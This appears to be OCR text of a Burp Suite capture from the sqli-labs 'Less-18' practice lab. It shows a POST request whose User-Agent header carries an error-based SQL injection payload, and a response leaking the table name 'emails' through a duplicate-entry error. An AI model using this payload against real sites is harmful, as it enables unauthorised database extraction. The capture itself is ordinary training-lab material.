 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.12.202.251:28925
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:28925
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and (select 1 from (select count(*),concat((SELECT TABLE_NAME FROM
information_schema.tables WHERE TABLE_SCHEMA="security" limit 0,1),floor
(rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:28925/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 10.12.202.251
Your User Agent is: 1' and (select 1 from (select count(*),concat((SELEC
TABLE_NAME FROM information_schema.tables WHERE
TABLE_SCHEMA="security" limit 0,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) or '1'='1
Duplicate entry 'emails1' for key 'group_key'